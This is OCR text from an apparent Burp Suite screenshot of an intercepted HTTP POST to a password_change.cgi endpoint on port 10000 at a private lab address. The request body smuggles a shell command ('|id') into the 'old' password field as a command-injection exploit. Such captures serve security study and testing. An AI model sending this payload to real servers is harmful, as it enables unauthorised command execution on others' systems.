 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.112.181:10000
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Name Value
Add
POST /password_change.cgi HTTP/1.1
Host 192.168.112.181:10000
Remove
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Up
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Down
Referer http://192.168.112.181:10000/session_login.cgi
Cookie redirect=1; testing=1; sid=x; sessiontest=1
Connection close
Upgrade-Insecure-Requests 1
Content-Type application/x-www-form-urlencoded
Content-Length 47
user=a&pam=&expired=2&old=123|id&new1=456&new2=456